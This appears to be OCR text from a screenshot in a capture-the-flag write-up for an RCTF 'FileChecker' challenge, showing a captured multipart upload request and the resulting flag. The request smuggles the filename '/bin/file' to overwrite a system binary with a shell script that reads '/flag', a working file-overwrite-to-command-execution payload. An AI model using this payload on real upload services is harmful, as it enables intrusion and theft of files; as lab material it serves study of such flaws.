 7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIVo8qZAtAXyC3ESI\r\n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.46\r\n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
\r\n
10 Referer: http://159.138.110.192:23001/\r\n
11 Accept-Encoding: gzip, deflate\r\n
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6\r\n
13 Connection: close\r\n
14 \r\n
15 ------WebKitFormBoundaryIVo8qZAtAXyC3ESI\r\n
16 Content-Disposition: form-data; name="file-upload"; filename="
/bin/file"\r\n
17 Content-Type: application/octet-stream\r\n
18 \r\n
19 #! /bin/sh\n
20 cat /flag\n
21 ------WebKitFormBoundaryIVo8qZAtAXyC3ESI--\r\n
22
FileChecker
CheckCheck😎😎
Submit
RCTF{III_W4nt_Gir1Friendssssss_Thi5_Christm4ssss~~~~}